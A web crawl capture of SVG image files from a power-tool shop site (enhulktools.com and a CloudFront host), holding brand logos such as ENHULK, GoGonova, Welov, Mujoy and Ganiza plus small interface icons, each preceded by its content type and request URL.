                <g id="facebook" transform="translate(670.000000, 48.000000)">
                    <path d="M48,23.9864 C47.9167374,11.15588 37.8721506,0.631933953 25.1319673,0.027255552 C12.391904,-0.577424049 1.40704035,8.94839996 0.12342503,21.7142 C-1.16019029,34.4798 7.7058701,46.0258 20.3081736,48 L20.3081736,31.2852 L14.1607216,31.2852 L14.1607216,23.9864 L20.3081736,23.9864 L20.3081736,17.542 C20.3949735,13.1353 23.9039689,9.57251996 28.2833631,9.44461996 C30.3649604,9.33693996 32.4513577,9.51185996 34.486355,9.96463996 L34.486355,15.85194 L30.5357602,15.85194 C29.7195613,15.8614 28.9417623,16.20194 28.378763,16.79634 C27.8157637,17.39074 27.5151641,18.18866 27.5449641,19.00918 L27.5449641,23.9864 L34.3017553,23.9864 L33.2309567,31.2852 L27.5449641,31.2852 L27.5449641,48 C39.3301487,46.1896 48.0269373,35.9798 48,23.9864 Z" id="路径"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7ca1ecfba4b800529b4e296ef7ebbb7a/ENHULK.svg
body_size: 604
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M32.597 6l-3.178 6.102H1V7.968L3.337 6zm-5.538 9.966h-.211H1v14.998l2.337 1.968h30.264V21.684l7.552 3.976v7.273h4.827V15.966h-4.866v4.354l-8.292-4.354h-4.127v10.668H8.862v-4.37h14.864M48.9 15.966v16.967h4.924v-8.559h7.474v8.559h4.944V15.966h-4.963v3.945h-7.455v-3.945zm39.473-.163v16.911h13.625v-4.56h-8.74V15.803m11.621 16.911V15.803h4.924v6.524l6.579-6.524H123l-8.389 8.142 8.253 8.769h-6.657l-5.126-5.34-1.285 1.221-.013 4.118zm-27.601-4.26c3.699.03 3.425-3.167 3.425-3.167l.023-9.389h4.915l-.013 10.09s-.096 6.987-8.35 7.011c-8.253-.024-8.35-7.011-8.35-7.011l-.013-10.09h4.915l.023 9.389s-.274 3.197 3.425 3.167"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4df8b39337b8766cf02ab6e277110755/GoGonova.svg
body_size: 1488
content:
<svg xmlns="http://www.w3.org/2000/svg" width="130" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M55.424 21.24v6.569c0 1.169-.214 2.175-.643 3.018a4.4 4.4 0 0 1-1.876 1.928c-.822.442-1.799.663-2.932.663-1.164 0-2.159-.213-2.986-.64s-1.46-1.044-1.899-1.852-.658-1.776-.658-2.903V16.499c0-1.189.214-2.21.643-3.064a4.47 4.47 0 0 1 1.876-1.958c.822-.452 1.799-.678 2.932-.678 1.123 0 2.085.219 2.886.655s1.411 1.069 1.83 1.898.633 1.822.643 2.98v1.448h-3.568v-1.448c0-.437-.072-.818-.214-1.143a1.59 1.59 0 0 0-.62-.739 1.78 1.78 0 0 0-.957-.252c-.408 0-.763.094-1.064.282a1.76 1.76 0 0 0-.682.793c-.153.341-.23.75-.23 1.227v11.523c0 .416.081.772.245 1.067s.4.521.712.678.682.236 1.11.236.796-.084 1.102-.251a1.72 1.72 0 0 0 .712-.739c.169-.325.253-.716.253-1.173v-3.338h-2.144V21.24h5.528zm22.096 0v6.569c0 1.169-.214 2.175-.643 3.018a4.4 4.4 0 0 1-1.876 1.928c-.822.442-1.799.663-2.932.663-1.164 0-2.159-.213-2.986-.64s-1.46-1.044-1.899-1.852-.658-1.776-.658-2.903V16.499c0-1.189.215-2.21.643-3.064a4.47 4.47 0 0 1 1.876-1.958c.822-.452 1.799-.678 2.932-.678 1.123 0 2.085.219 2.886.655s1.411 1.069 1.83 1.898.633 1.822.643 2.98v1.448h-3.568v-1.448c0-.437-.072-.818-.214-1.143a1.59 1.59 0 0 0-.62-.739c-.27-.167-.589-.252-.957-.252-.408 0-.763.094-1.064.282a1.76 1.76 0 0 0-.681.793c-.153.341-.23.75-.23 1.227v11.523c0 .416.082.772.245 1.067s.4.521.712.678.681.236 1.11.236.796-.084 1.102-.251a1.72 1.72 0 0 0 .712-.739c.169-.325.253-.716.253-1.173v-3.338h-2.144V21.24h5.528zm-15.596 8.642c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.46 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.547-.511 2.526-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.526-.526m25.557-3.009c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.461 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.547-.511 2.527-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.527-.526m23.933-3.009c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.46 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.546-.511 2.526-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.526-.526m18.442-15.295l-3.89 15.822h-3.368l-3.89-15.822h3.371l2.204 8.968 2.204-8.968zm6.247 12.537h-1.559a1.42 1.42 0 0 1-.702-.185 1.44 1.44 0 0 1-.516-.514 1.41 1.41 0 0 1-.186-.698 1.4 1.4 0 0 1 .186-.697 1.42 1.42 0 0 1 .516-.514 1.38 1.38 0 0 1 .702-.185h1.559v2.793zm2.712-10.669c-.379-.697-.927-1.227-1.647-1.593s-1.579-.549-2.58-.549c-1.501 0-2.666.408-3.498 1.219s-1.248 1.961-1.248 3.444h3.307c-.011-.506.11-.901.361-1.18s.588-.42 1.018-.42c.491 0 .875.135 1.156.404s.42.663.42 1.182v2.083h-1.559a4.71 4.71 0 0 0-4.074 2.344 4.65 4.65 0 0 0 0 4.678c.841 1.445 2.199 2.229 3.877 2.229.612 0 1.362-.243 1.615-.796.094-.208.141-.427.141-.645v1.553H129V21.971c0-.975-.189-1.812-.567-2.507h0z"/><path d="M97.441 19.091a3.59 3.59 0 0 0-1.6-1.487c-.7-.341-1.539-.51-2.519-.51a7.06 7.06 0 0 0-1.301.115 4.9 4.9 0 0 0-1.225.395 3.64 3.64 0 0 0-1.617 1.487c-.372.65-.557 1.438-.557 2.362V33.07h3.399V21.666c0-.447.118-.794.352-1.043s.547-.373.935-.373c.408 0 .723.124.949.373s.337.596.337 1.043V33.07h3.399V21.452c0-.923-.184-1.711-.552-2.362m-62.364-3.423c-1.545-1.641-3.09-3.078-4.617-4.329-3.518-2.89-6.958-4.816-10.169-6.069C9.649 1.116 1.503 4.347 1.192 4.474 10.084-.742 18.964-.462 24.856.694 30.897 1.879 35.112 4.201 35.6 4.479c.385 4.183.136 7.904-.524 11.189m-1.239 6.436c-1.567 4.458-3.854 7.881-5.993 10.357-4.319 4.999-8.947 7.297-9.453 7.538-.504-.241-5.128-2.535-9.444-7.53C4.753 27.618.004 19.156 1.183 6.379c.32-.131 8.466-3.362 19.107.79-4.094-.334-9.04.078-14.09 2.416l-.004.289c-.022 1.831.1 3.532.331 5.109a28.96 28.96 0 0 0 1.08 4.7c1.32 4.105 3.369 7.209 5.277 9.416 1.967 2.277 4.009 3.885 5.507 4.9a28.45 28.45 0 0 0 5.515-4.906 26.83 26.83 0 0 0 3.834-5.828c-5.16-4.93-9.925-7-13.62-7.844a24.75 24.75 0 0 0-2.332-.422c-.277-1.557-.428-3.293-.396-5.223 1.205.099 2.508.291 3.89.607 4.197.961 9.167 3.123 14.375 7.624a48.79 48.79 0 0 1 4.18 4.097"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/close.svg
body_size: 639
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.3226 9.7296L22.0445 19.4501L31.768 9.7296C32.4289 9.06871 33.4688 9.01787 34.188 9.57709L34.3607 9.7296C35.0216 10.3905 35.0725 11.4304 34.5132 12.1496L34.3607 12.3223L24.6369 22.0443L34.3607 31.7678C35.0767 32.4837 35.0767 33.6445 34.3607 34.3605C33.6448 35.0764 32.484 35.0764 31.768 34.3605L22.0445 24.6366L12.3226 34.3605C11.6617 35.0214 10.6218 35.0722 9.90256 34.513L9.72984 34.3605C9.06895 33.6996 9.01812 32.6597 9.57733 31.9405L9.72984 31.7678L19.4504 22.0443L9.72984 12.3223C9.01388 11.6064 9.01388 10.4456 9.72984 9.7296C10.4458 9.01364 11.6066 9.01364 12.3226 9.7296Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/3ea80a3634d4972048c0ab7e7830053f/Welov.svg
body_size: 656
content:
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="40" xmlns:v="https://vecta.io/nano"><path d="M52.724 7c1.177 0 2.136.972 2.136 2.168v15.329c0 3.113 1.207 4.726 3.589 4.799l.172.003c1.179 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168c-5.925 0-8.037-4.721-8.037-9.139V9.168c0-1.196.96-2.168 2.139-2.168zm19.054 3.94c6.162 0 11.177 5.088 11.177 11.342S77.94 33.623 71.778 33.623s-11.177-5.087-11.177-11.341S65.615 10.94 71.778 10.94zm26.799 1.627c.446-1.105 1.694-1.645 2.784-1.196s1.622 1.718 1.18 2.826l-6.82 17.06c-.543 1.354-1.745 2.247-3.091 2.314l-.196.004c-1.445-.02-2.721-.968-3.257-2.413l-6.269-16.935c-.399-1.077.047-2.301 1.016-2.786.545-.273 1.18-.3 1.741-.076a2.16 2.16 0 0 1 1.217 1.255l5.555 15.001.12.002 6.022-15.055zm-26.799 2.727c-3.798 0-6.887 3.134-6.887 6.988s3.09 6.986 6.887 6.986 6.886-3.133 6.886-6.986-3.09-6.988-6.886-6.988zm-50.817-3.844c1.179 0 2.138.973 2.138 2.169v10.877c0 4.418-2.071 9.14-7.884 9.14-1.178 0-2.138-.973-2.138-2.169s.959-2.169 2.138-2.169c2.462 0 3.608-1.526 3.608-4.802V13.62c0-1.196.959-2.169 2.138-2.169zm-17.824 0c1.178 0 2.137.973 2.137 2.169v10.878c0 3.275 1.147 4.802 3.609 4.802 1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168c-5.727 0-7.822-4.583-7.882-8.944L1 13.62c0-1.196.959-2.169 2.138-2.169zm8.912 0c1.179 0 2.138.973 2.138 2.168v13.328c0 1.197-.959 2.17-2.138 2.17s-2.137-.973-2.137-2.17V13.619c0-1.195.959-2.168 2.137-2.168zM28.047 23.47c1.178 0 2.137.971 2.137 2.168 0 2.498 1.504 3.662 4.733 3.662h10.72c1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168h-10.72c-4.355 0-9.008-2.102-9.008-7.999 0-1.196.959-2.168 2.138-2.168zm17.59-3.213c1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168H32.503c-1.178 0-2.137-.973-2.137-2.168s.959-2.17 2.137-2.17h13.134zm0-9.043c1.178 0 2.138.973 2.138 2.169s-.959 2.168-2.138 2.168h-10.72c-3.229 0-4.733 1.163-4.733 3.662 0 1.196-.959 2.17-2.137 2.17s-2.138-.973-2.138-2.17c0-5.897 4.653-7.999 9.008-7.999h10.72z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/search-red.svg
body_size: 613
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.29 11.498C18.29 7.63205 15.156 4.49805 11.29 4.49805C7.42405 4.49805 4.29004 7.63205 4.29004 11.498C4.29004 15.364 7.42405 18.498 11.29 18.498C13.0751 18.498 14.7042 17.8299 15.9407 16.7299L18.8471 19.2568C19.2639 19.6191 19.8956 19.5749 20.2579 19.1581C20.6202 18.7413 20.5761 18.1097 20.1592 17.7473L17.2311 15.2017C17.9022 14.1274 18.29 12.858 18.29 11.498ZM6.29004 11.498C6.29004 8.73662 8.52861 6.49805 11.29 6.49805C14.0515 6.49805 16.29 8.73662 16.29 11.498C16.29 14.2595 14.0515 16.498 11.29 16.498C8.52861 16.498 6.29004 14.2595 6.29004 11.498Z" fill="#C30D23"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_down.svg
body_size: 379
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/Com/icon_arrow_down</title>
    <g id="Icons/Com/icon_arrow_down" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M0,0 L16,0 L16,16 L0,16 L0,0 Z" id="路径"></path>
        <path d="M7.91777344,10.7046436 C8.07777344,10.7046436 8.22777344,10.6346436 8.34777344,10.5146436 C8.36777344,10.4946436 8.38777344,10.4746436 8.39777344,10.4546436 L12.5877734,6.27464355 L12.6377734,6.21464355 C12.8477734,5.94464355 12.8277734,5.57464355 12.5877734,5.33464355 L12.5177734,5.27464355 C12.2577734,5.07464355 11.8777734,5.08464355 11.6377734,5.33464355 L7.87777344,9.09464355 L4.10777344,5.33464355 C3.84777344,5.06464355 3.42777344,5.06464355 3.16777344,5.33464355 C2.89777344,5.59464355 2.89777344,6.01464355 3.16777344,6.27464355 L7.34777344,10.4646436 L7.39777344,10.5146436 C7.51777344,10.6346436 7.67777344,10.7046436 7.82777344,10.7046436 L7.91777344,10.7046436 Z" id="路径" fill="#FFFFFF"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/instagram.svg
body_size: 747
content:
<svg width="46" height="45" viewBox="0 0 46 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.391 2.38307L14.2369 2.391C11.0577 2.56401 8.23385 3.31738 5.90067 5.65062C3.5248 8.02655 2.79026 10.899 2.63322 14.1412L2.60228 14.74C2.50796 16.735 2.49912 18.7188 2.50006 20.7079L2.50151 22.5L2.50015 24.8896C2.50192 26.879 2.52105 28.865 2.63322 30.8588L2.64114 31.0129C2.81415 34.1923 3.5675 37.0161 5.90067 39.3494C8.27655 41.7253 11.1489 42.4599 14.391 42.6169L14.9898 42.6479C16.7853 42.7327 18.5717 42.7484 20.361 42.75L22.7496 42.7486L23.9466 42.7496L25.1413 42.75C27.131 42.7482 29.1145 42.7291 31.1082 42.6169L31.2623 42.609C34.4416 42.436 37.2654 41.6826 39.5985 39.3494C41.9744 36.9734 42.709 34.101 42.866 30.8588L42.8979 30.261C42.9851 28.4683 42.9994 26.6826 42.9999 24.8918L42.9977 22.5L42.9991 20.1082C42.9973 18.1185 42.9782 16.135 42.866 14.1412L42.8581 13.9871C42.6851 10.8077 41.9317 7.98385 39.5985 5.65062C37.2227 3.27468 34.3503 2.54012 31.1082 2.38307L30.5094 2.35214C28.7139 2.26725 26.9276 2.2516 25.1382 2.25L22.7496 2.25136L21.5526 2.25041L20.3579 2.25C18.3682 2.25177 16.3848 2.2709 14.391 2.38307ZM12.3545 22.5C12.3545 16.7501 16.9948 12.1097 22.7445 12.1097C28.4943 12.1097 33.1346 16.7501 33.1346 22.5C33.1346 28.2499 28.4943 32.8903 22.7445 32.8903C16.9948 32.8903 12.3545 28.2499 12.3545 22.5ZM22.7445 15.7471C26.4629 15.7471 29.4973 18.7816 29.4973 22.5C29.4973 26.2184 26.4629 29.2529 22.7445 29.2529C19.0262 29.2529 15.9918 26.2184 15.9918 22.5C15.9918 18.7816 19.0262 15.7471 22.7445 15.7471ZM31.1335 11.6842C31.1335 10.3417 32.2176 9.25758 33.5601 9.25758C34.9025 9.25758 35.9866 10.3417 35.9866 11.6842C35.9815 13.0317 34.9025 14.1108 33.5601 14.1108C32.2176 14.1108 31.1335 13.0267 31.1335 11.6842Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_arrow_right.svg
body_size: 428
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/Com/icon_arrow_right</title>
    <g id="Icons/Com/icon_arrow_right" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M0,0 L16,0 L16,16 L0,16 L0,0 Z" id="路径"></path>
        <path d="M7.91777344,10.7046436 C8.07777344,10.7046436 8.22777344,10.6346436 8.34777344,10.5146436 C8.36777344,10.4946436 8.38777344,10.4746436 8.39777344,10.4546436 L12.5877734,6.27464355 L12.6377734,6.21464355 C12.8477734,5.94464355 12.8277734,5.57464355 12.5877734,5.33464355 L12.5177734,5.27464355 C12.2577734,5.07464355 11.8777734,5.08464355 11.6377734,5.33464355 L7.87777344,9.09464355 L4.10777344,5.33464355 C3.84777344,5.06464355 3.42777344,5.06464355 3.16777344,5.33464355 C2.89777344,5.59464355 2.89777344,6.01464355 3.16777344,6.27464355 L7.34777344,10.4646436 L7.39777344,10.5146436 C7.51777344,10.6346436 7.67777344,10.7046436 7.82777344,10.7046436 L7.91777344,10.7046436 Z" id="路径" fill="#FFFFFF" transform="translate(7.873909, 7.918394) rotate(-90.000000) translate(-7.873909, -7.918394) "></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_assistance.svg
body_size: 732
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_assistance</title>
    <g id="Icon/24px/icon_assistance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M6,15 L6,10 C6,6.6862915 8.6862915,4 12,4 C15.3137085,4 18,6.6862915 18,10 L18,14 C18,17.3137085 15.3137085,20 12,20" id="路径" stroke="#1B353C" stroke-width="2" stroke-linecap="round"></path>
        <path d="M6,9 C4.34314575,9 3,10.3431458 3,12 C3,13.6568542 4.34314575,15 6,15" id="路径" stroke="#1B353C" stroke-width="2"></path>
        <path d="M18,15 C19.6568542,15 21,13.6568542 21,12 C21,10.3431458 19.6568542,9 18,9" id="路径" stroke="#1B353C" stroke-width="2"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/c68d81ccbb143edd92046a649051c050/Mujoy.svg
body_size: 549
content:
<svg xmlns="http://www.w3.org/2000/svg" width="98" height="40" xmlns:v="https://vecta.io/nano"><path d="M9.704 5.001c1.992 0 3.835.677 5.303 1.814a9.94 9.94 0 0 0-2.357 4.17c-.732-.795-1.781-1.293-2.946-1.293-2.215 0-4.025 1.799-4.025 4.017v15.828H1V13.71a8.52 8.52 0 0 1 2.355-5.924c1.559-1.705 3.838-2.785 6.35-2.785zM22.417 5c4.789 0 8.69 3.91 8.69 8.711v15.826h-4.68V13.711c0-2.221-1.794-4.02-4.01-4.02a4.03 4.03 0 0 0-4.024 4.02v15.826h-4.68V13.711c0-2.299.873-4.364 2.356-5.927C17.628 6.08 19.906 5 22.417 5zm40.235 0v15.828a8.52 8.52 0 0 1-2.355 5.924c-1.559 1.705-3.838 2.785-6.35 2.785-1.992 0-3.835-.677-5.303-1.814a9.94 9.94 0 0 0 2.357-4.17c.732.795 1.781 1.293 2.946 1.293 2.215 0 4.025-1.799 4.025-4.017V5h4.679zm-25.428 7.878v7.949c0 2.221 1.794 4.02 4.01 4.02a4.03 4.03 0 0 0 4.024-4.02v-7.949h4.68v7.949c0 2.299-.873 4.364-2.356 5.927a8.6 8.6 0 0 1-6.349 2.784c-4.789 0-8.69-3.909-8.69-8.71v-7.949h4.68zM97 12.823v14.472c0 2.203-.835 4.309-2.351 5.934C93.006 34.99 90.692 36 88.3 36c-2.706 0-5.249-1.266-6.888-3.409l3.583-3.013c.754 1.091 1.99 1.742 3.306 1.742 1.105 0 2.176-.47 2.941-1.288.41-.44.888-1.137 1.039-2.098-.447.072-.906.109-1.372.109-2.512 0-4.792-1.08-6.35-2.784a8.52 8.52 0 0 1-2.356-5.925v-6.457h4.679v6.457c0 2.218 1.81 4.017 4.027 4.017.503 0 .982-.094 1.424-.261V12.823H97zm-24.573-.001a8.35 8.35 0 0 0-8.337 8.359 8.35 8.35 0 0 0 8.337 8.358 8.35 8.35 0 0 0 8.337-8.358 8.35 8.35 0 0 0-8.337-8.359zm0 4.68a3.68 3.68 0 0 1 3.67 3.679 3.68 3.68 0 0 1-3.67 3.678 3.68 3.68 0 0 1-3.67-3.678 3.68 3.68 0 0 1 3.67-3.679z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/checkbox_checked.svg
body_size: 630
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icons/Com/Box24px click</title>
    <g id="Icons/Com/Box24px-click" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="矩形备份-3" stroke="#979797" fill="#DFDFDF" x="0.5" y="0.5" width="23" height="23" rx="6"></rect>
        <polyline id="路径-2" stroke="#F62740" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" transform="translate(12.360817, 12.311267) scale(-1, 1) translate(-12.360817, -12.311267) " points="6.99609745 8.62253482 14.5210884 16 17.7255375 13.4566981"></polyline>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/82ade17b960b01c1c40c4a13121847e6/Ganiza.svg
body_size: 1448
content:
<svg xmlns="http://www.w3.org/2000/svg" width="98" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M54.115 11.148c.804 1.198.976 2.867.514 5.006l-2.789 12.91c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135a.38.38 0 0 1-.064-.329l2.622-12.137c.195-.902.13-1.61-.194-2.126s-.858-.773-1.602-.773a2.82 2.82 0 0 0-1.997.792c-.563.528-.942 1.244-1.136 2.145l-2.614 12.099c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135a.38.38 0 0 1-.063-.329l4.091-18.94c.028-.129.096-.238.206-.329s.227-.135.356-.135h4.498c.128 0 .227.045.298.135a.38.38 0 0 1 .064.329l-.234 1.082c-.017.078-.001.123.048.135s.122-.032.222-.135c1.19-1.237 2.682-1.855 4.476-1.855 1.871 0 3.209.599 4.014 1.797m-.197 18.245a.38.38 0 0 1-.064-.329l4.091-18.94c.028-.129.096-.238.206-.329s.227-.135.356-.135h4.498c.128 0 .227.045.298.135s.092.2.064.329l-4.092 18.94c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135m7.429 0c-.071-.09-.092-.2-.064-.329l.902-4.174c.044-.206.15-.399.317-.58l9.359-9.509c.062-.051.086-.103.072-.154s-.06-.077-.137-.077h-6.69c-.129 0-.228-.045-.298-.135s-.091-.199-.063-.329l.86-3.981c.028-.129.096-.238.206-.329s.228-.135.356-.135h12.994c.128 0 .227.045.298.135a.38.38 0 0 1 .064.329l-.893 4.136c-.045.207-.151.4-.317.58l-9.628 9.509c-.063.052-.087.103-.072.155s.06.077.137.077h7.381a.36.36 0 0 1 .298.135c.071.089.092.2.064.329l-.868 4.02c-.028.129-.097.239-.205.329s-.228.135-.356.135H61.647c-.129 0-.228-.045-.298-.135M19.697 9.324h-4.632c-.202 0-.38.112-.534.334l-.22 1.019c-.017.077-.054.129-.11.155s-.103 0-.137-.077c-.749-1.16-1.97-1.739-3.661-1.739-1.717 0-3.225.516-4.524 1.546s-2.287 2.461-2.964 4.291c-.409.825-.836 2.268-1.281 4.329s-.651 3.427-.616 4.097c-.11 1.933.306 3.389 1.248 4.368s2.245 1.469 3.912 1.469a6.52 6.52 0 0 0 1.821-.258c.016-.003.032-.008.047-.012.212-.061.394-.241.441-.456l.717-3.319a.37.37 0 0 0-.371-.477H8.68c-.686-.002-1.207-.208-1.564-.618s-.528-.966-.506-1.662c.077-.953.239-1.997.484-3.131.262-1.211.57-2.281.924-3.208.273-.67.679-1.218 1.22-1.643s1.131-.638 1.771-.638c.666 0 1.173.207 1.52.618s.508.966.487 1.662c-.076.825-.255 1.894-.539 3.208l-1.803 8.349c-.345 1.598-.981 2.764-1.909 3.498s-2.25 1.102-3.967 1.102c-.692 0-1.225-.026-1.598-.077-.333 0-.53.141-.592.425l-.959 3.904c-.067.309.051.477.353.503L4.166 37c3.178 0 5.782-.754 7.812-2.261s3.379-3.808 4.047-6.9l3.899-18.051c.044-.201-.034-.355-.227-.464m16.998 2.867c-.465-.992-1.24-1.765-2.325-2.319s-2.396-.831-3.934-.831c-2.205 0-4.149.548-5.833 1.643s-2.796 2.532-3.334 4.31c-.054.129-.044.232.029.309s.173.116.302.116l4.593.271c.282 0 .489-.129.622-.386a2.45 2.45 0 0 1 1.019-1.16c.471-.284 1.014-.425 1.63-.425.769 0 1.328.232 1.676.696s.439 1.082.272 1.855l-1.395 6.455c-.173.799-.619 1.443-1.34 1.933a4.16 4.16 0 0 1-2.388.735c-.667 0-1.166-.18-1.498-.541s-.426-.876-.281-1.546c.167-.773.564-1.366 1.192-1.778.568-.373 1.267-.577 2.098-.613h.132c.262 0 .521-.214.578-.477l.563-2.608a.37.37 0 0 0-.371-.477h-.266 0-.294c-5.228 0-8.297 2.101-9.204 6.301-.457 2.113-.199 3.621.772 4.522s2.328 1.353 4.071 1.353c2.05 0 3.701-.644 4.954-1.933.068-.077.124-.103.171-.077s.06.077.043.155l-.234 1.083c-.028.129-.007.238.063.328s.169.135.298.135h4.498a.55.55 0 0 0 .356-.135.57.57 0 0 0 .206-.328l2.847-13.181c.273-1.262.176-2.39-.288-3.382m59.865-.003c-.465-.992-1.24-1.765-2.325-2.319s-2.396-.831-3.934-.831c-2.205 0-4.149.548-5.833 1.643s-2.796 2.532-3.334 4.31c-.054.129-.044.232.029.309s.173.116.302.116l4.593.271c.282 0 .489-.129.622-.386a2.45 2.45 0 0 1 1.019-1.16c.471-.284 1.015-.425 1.63-.425.769 0 1.328.232 1.676.696s.439 1.082.272 1.855l-1.394 6.455c-.173.799-.619 1.443-1.34 1.933a4.16 4.16 0 0 1-2.388.735c-.667 0-1.166-.18-1.498-.541s-.426-.876-.281-1.546c.167-.773.564-1.366 1.192-1.778.568-.373 1.267-.577 2.098-.613h.132c.262 0 .521-.214.578-.477l.563-2.608a.37.37 0 0 0-.371-.477h-.266 0-.294c-5.229 0-8.297 2.101-9.204 6.301-.456 2.113-.199 3.621.773 4.522s2.328 1.353 4.071 1.353c2.05 0 3.701-.644 4.954-1.933.068-.077.124-.103.171-.077s.06.077.043.155l-.234 1.083c-.028.129-.007.238.064.328s.169.135.298.135h4.498a.55.55 0 0 0 .356-.135.57.57 0 0 0 .206-.328l2.847-13.181c.273-1.262.176-2.39-.288-3.382m-36.77-5.317c-.525-.54-.788-1.217-.788-2.034 0-.839.256-1.524.77-2.051S60.962 2 61.798 2s1.515.265 2.041.792.788 1.212.788 2.051c0 .816-.268 1.494-.806 2.034s-1.211.81-2.023.81-1.48-.27-2.005-.81"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg
body_size: 444
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="3px" viewBox="0 0 24 3" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
